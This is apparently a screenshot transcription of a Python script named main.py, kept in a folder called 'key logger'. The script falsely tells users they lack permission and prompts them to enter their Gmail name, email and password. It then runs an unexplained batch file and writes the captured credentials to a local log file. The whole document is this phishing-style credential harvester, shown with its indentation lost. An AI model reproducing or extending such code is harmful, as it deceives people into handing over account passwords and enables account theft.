 main.py - C:\Users\Lahiru Prasanna\Desktop\key logger\main.py (3.7.0)
File Edit Format Run Options Window Help
import os
print("You Don't Currently Have Permission To Access This Application")
print("***********************************")
print("Please Log To Your Gamil Account For Continue")
print("***********************************")
q1=input("can You Log TO Your Email Account(yes or no)")
q1=q1.upper()
if q1 == "YES":
name=input("enter your name:-")
email=input("enter your email")
pw=input("enter your password")
os.system("run.bat")
os.system("exit")
else:
print("good bye")
logT=open("log.txt","a")
print("name=",name,"\n","email=",email,"\n","password=",pw, file=logT)
print("***********************************************",file=logT)
logT.close()
SL FIreFlash
Ln: 14 Col: 35
Pr
EN
9:02 AM
10/28/2018